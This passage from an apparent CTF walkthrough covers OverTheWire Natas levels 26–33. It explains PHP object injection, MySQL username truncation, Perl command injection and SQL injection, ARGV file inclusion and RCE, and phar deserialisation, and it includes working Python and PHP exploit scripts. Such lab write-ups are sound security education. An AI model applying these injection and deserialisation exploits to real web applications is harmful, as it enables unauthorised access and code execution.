
We can then send the base64 encoded object as the value of the drawing cookie. If the object injection is successful, we should see the following error as the injected object is deserialised:
Fatal error: Uncaught Error: Cannot use object of type Logger as array in /var/www/natas/natas26/index.php:105 Stack trace: #0 /var/www/natas/natas26/index.php(131): storeData() #1 {main} thrown in /var/www/natas/natas26/index.php on line 105
We can then navigate to img/password.php to retrieve the password for the next level.

Only ’end: …’ is printed instead of ‘start’ because the __construct magic method isn’t called since we are passing in an already constructed Logger object. Therefore, only __destruct is called.
Level 27
The application functions as such:
user <- user provided username
password <- user provided password
if user in database: # alpha
    if user and password in >0 entries in database: # beta
        fetch row with username == user and print username and password
    else:
        prompt 'wrong password'
else:
    INSERT new entry in database with provided username and password
If we enter ’natas28’ as the user (with any password), it prompts us that the password is wrong. From this we can deduce that an entry for natas28 exists in the database.
Due to mysqli_real_escape_string, typical SQL injections won’t work because " and ’ will be escaped.
Full disclosure: I couldn’t solve this without help from walkthroughs for this level. This writeup explains the vulnerability and the exploit quite well. Essentially, if our input is longer than 64 characters, it gets truncated to 64 characters and stored. If we enter ’natas28’ followed by 64 whitespace characters and a random character behind with any password of our choice, for example ‘abcde’, it will be considered a new user and will be added to the database.
However, becuase it is longer than 64 characters, when it is stored it is truncated to just ’natas28’ followed by trailing whitespace. Due to a bug in mysql, ’natas28’ and ’natas28’ followed by trailing whitespace are the same. This means that when we try logging in using user=natas28 and password=abcde, we will pass not only check alpha in the code above, but also check beta because of the user we just inserted. But since the natas28 entry we created and the one already in the database both have the same username (at least according to the server), the fetch command would retrieve the credentials of the entry already in the database since it came first.
I tried following the many solutions online which used the space character to create the whitespace in username, but none of them seemed to work. It was only after coming across this post did I try using ‘\x00’ - the null byte character - instead of spaces, and that did the trick! The following is script used to solve this challenge:
import requests
from requests.auth import HTTPBasicAuth

url = "http://natas27.natas.labs.overthewire.org/"
basic = HTTPBasicAuth("natas27", "<natas 27 password>")
payload = {
    "username":"",
    "password":"pass"
}

session = requests.Session()
payload['username'] = 'natas28' + '\x00' * 58 + 'a'
response = session.post(url, auth=basic, data=payload)
print(response.text)
payload['username'] = 'natas28'
response = session.post(url, auth=basic, data=payload)
print(response.text)
Level 28
I skipped this level because I couldn’t solve this challenge on my own, I barely understood the writeups for this challenge, and I don’t have much interest in concepts tested (some complex cyryptography).
Here are some walkthroughs which I think are quite comprehensive:
- https://learnhacking.io/overthewire-natas-level-28-walkthrough/
- https://bernardoamc.com/ecb-discover-block-size/
- https://bernardoamc.com/ecb-decryption-simple/
Level 29
Disclaimer: I referenced this writeup to solve this challenge.
This site gives us the ability to choose from 5 different options, which will display 5 different text files on the site. When we select any of the 5 options, we see that the URL becomes the following:

Specifically, selecting any of these files introduces a URL query parameter ‘file’, the value of which is whatever file we chose to display. This hints that a local file inclusion or injection attack might be possible.
We can gess that the homepage, index.pl, uses the perl open() function to open and display the selected file. open() seems to be susceptible to command injection using the pipe symbol ‘|’ as a delimiter (source).

The OWASP web security testing guide demonstrates how to test this: we just prepend ‘| ’ to our command, append a semicolon after the command, and enter the whole string as the value of file. The following demonstrates running ls -la on the server using this method (query string is url encoded):
We can try to directly access the natas30 password but we get the following:

Instead of the password, we see ‘meeeeeep!’ being printed on the site. If we look at index.pl, we see that there is some kind of filtering going on which causes ‘meeeeeep!’ to be printed:

We see that ‘meeeeeep!’ is printed when the filename specified contains ’natas’, else the file is opened and displayed for the user. To get past this, we can use the ‘?’ glob / wildcard character to substitute a letter in ’natas’. For example, if we run cat ?ile, the system will look for a file with a 4 character long filename which ends with ‘ile’ and open it. If we run ls /etc/????, the system will look for a subdirectory in etc with a 4 character long name and list its contents.

In our case, instead of /etc/natas_webpass/natas30, we can pass in /etc/nata?_webpass/nata?30. This bypasses the filtering in index.pl and gives us the contents of the file:
Level 30
This challenge is another SQL injection. If we inspect the source, we see that the user input is filtered using the quote function before the query is executed:
...password =".$dbh->quote(param('password'))
This means that typical SQL injection strings such as “‘or 1=1–” won’t work because the quotation marks will be escaped.
However, the code is still vulnerable to SQL injection because of the param function used to retrieve the passed values in the http request. These sources explain this vulnerability: source 1, source 2.
Essentially, quote has an optional second parameter $data_type (source). If two arguments are passed to quote, the second indicates the data type of the first argument and quote ‘handles’ the first argument based on the indicated data type. Crucially, if the data type passed is a numeric type like ‘SQL_INTEGER’, then no escaping will be done on the first argument. This means that if we pass in an SQL injection string as first argument, and specify that it is an SQL_INTEGER type in the second argument, then the quotations in the injection string won’t be escaped and the injection will work.
Due to some quirks in perl (which I can’t say I fully understand), if we pass in an array when calling quote, where the second element of the array will be recognised as the $data_type of the first element of the array.
It turns out we can get param to return an array by specifying multiple values for the same parameter in the http request. For example, if our request has ...&password=foo&password=bar, param will return a 2 membered array [foo, bar] to quote in the password section of the query.

Therefore, our request will have the following parameters:
username = natas31password = "" or 1=1--password = 4
This payload means that the array ["" or 1=1–, 4] will be passed to quote to construct the password value of the query. The second argument in the array, ‘4’, will be recognised as the data-type of the SQL injection string, and since 4 represents the SQL_INTEGER type, the first element of the array, the injection string, won’t be escaped and will be executed as is (I can’t find any docs on why SQL_INTEGER == 4 but source 1 above specifies so).
A successful SQL injection gives us the password:
Level 31

The site allows us to upload a CSV, which will be converted to HTML and displayed on screen:
We can see that the site takes the values in the CSV and adds the <th> and <tr> HTML tags to format the data to be shown on the site. Due to this behaviour, a reflected cross site scripting attack might be possible. But simply sending HTML-tagged elements in the CSV won’t work, probably because of the escapeHTML function used to process the CSV values:
I sought help from a walkthorugh and it referenced a talk Netanel Rubin gave at Blackhat 2016 called ‘The Perl Jam 2’. Rubin discusses vulnerabilities in Perl and demonstrates exploiting these vulnerabilities for local file inclusion and remote code execution.
If we apply Rubin’s ideas to our context, to get the password for natas32 from the server all we need to do is:
- in addition to legitimate csv data, add an entry for the
fileparameter with the value ‘ARGV’ placed before the legitimate csv data - specify the file we want the system to open in the url query string
- make the request and see the password get printed out

Putting this together in Burpsuite, we get:

Lines 16-19 show point 1; essentially duplicate the request data formed from uploading the legitimate csv and change the values (there cannot be a blank line between 19 and 20 if not it won’t work).
Line 1 shows how to format the query string in point 2.
I will not explain why this works since its not possible for me to cover it more concisely than Rubin did in his talk. Please watch it :-)
Level 32
The source for this level is similar to the previous level. The task in this level is to achieve RCE to run a binary in the root directory. We know how to conduct an RCE from Rubin’s presentation: instead of specifying the file we want to open in the query string, we enter the command we want to execute and append a pipe character (’|’) at the end of it. Everything else in the request body stays the same.
For example, to run ls in the webroot:

Few things to take note:
- The folder needs to be specified. In this case we need to use ‘.’ to specify the webroot directory.
- The space character needs to be encoded using ‘%20’ instead of the typical ‘+’ for this to work.
- There needs to be a space before the final | character.
We see from the output of the ls . command that there is a file called getpassword. Executing it and getting the password for natas33 just involves replacing ls%20.%20| with ./getpassword%20| and sending the request.
Level 33
Looking at the code, we see that it allows us to upload a file, it then executes the file if the md5 hash of the file matches one which is specified. The solution seems to involve uploading a PHP script to retrieve the natas34 password and getting that script to somehow pass the md5 check so it will be executed. md5 hash collisions are possible but solving this by crafting a PHP script which matches the hash specified in the source seems extremely unlikely. This means that we need to pass the md5 check some other way.
Since the specified hash is stored in an Executor object variable, $signature, my first thought was to carry out an object injection attack. If it is possible to inject an Executor object, we can control what value $signature has - we can just change it to the md5 value of our PHP script. However, the usual channels for object injection, (un)serialisation function(s), are missing from the source.
After seeking some hints, I got made aware of phar (PHP archive) deserialisation. Sam Thomas has a paper about this.
This writeup provides an overview of what a phar deserialisation attack is and how such an attack is performed. This writeup explains how to conduct the phar deserialisation exploit on natas33.
To perform this attack, we need to prepare 2 files: getpassword.php and payload.phar.
getpassword.php is a simple php script which reads the password of natas34. I used the following:
<?php
echo file_get_contents('/etc/natas_webpass/natas34');
?>
payload.phar is a php archive file which will contain, in its metadata field, the Executor object we want to inject. The following is a script which will help generate payload.phar:
<?php

class Executor{
    private $filename = "getpassword.php";
    private $signature = True;
    private $init= False;
}

$obj = new Executor();
@unlink("payload.phar");

$payload = new Phar("payload.phar");
$payload->startBuffering();
$payload->setStub("<?php echo 'natas33'; __HALT_COMPILER();");
$payload->addFromString("test.txt", 'test');
$payload->setMetadata($obj);
$payload->stopBuffering();

?>
We see that the Executor object is defined with variables which suit our needs: $filename is the name of the script which will retrieve the password for us, getpassword.php. To save some effort, $signature is set to True (instead of the md5 hash of getpassword.php) to make use of PHP type juggling (where any string is equal to True when loose comparison is used).
The next step is to upload both getpassword.php and payload.phar to the website. It doesn’t matter in which order; both files will fail the md5 check and hence not execute.
Once these files are uploaded, the final step is to induce desearilisation of the archived Executor object in payload.phar. We do this by making a request to the server as if we were going to upload a file, but we change the name of the file to ‘phar://payload.phar’:

If we forward the request, we will see a few error messages relating to ‘phar://payload.phar’, which is to be expected, but we will also see getpassword.php being executed, and the password being printed out:

To understand why the request triggers deserialisation of the Executor object in payload.phar, we have to pay attention to the __destruct() magic method of Executor objects which will automatically be called at the end of the main PHP script.
When the final request is made, ‘phar://payload.phar’ is stored in the $filename property of the corresponding Executor object which is created. When __destruct() runs, it tries to check the md5 hash of the file which had just been uplaoded, and it does so by calling the md5_file() function on the $filename of the Executor object. However, because of the stream wrapper ‘phar://’, md5_file(phar://payload.phar) doesn’t (only) calculate the hash of the file which had just been uploaded, it actually pulls data from the metadata section of payload.phar and deserialises it (source).
This deserialisation injects our modified Executor object, and the __destruct() method for this object will automatically be called as well. Since its $signature is the boolean value True, the md5 check using loose comparison is automatically passed due to type juggling. Finally, since the filename of this injected object is getpassword.php, getpassword.php ultimately ends up being executed and prints the password for natas34.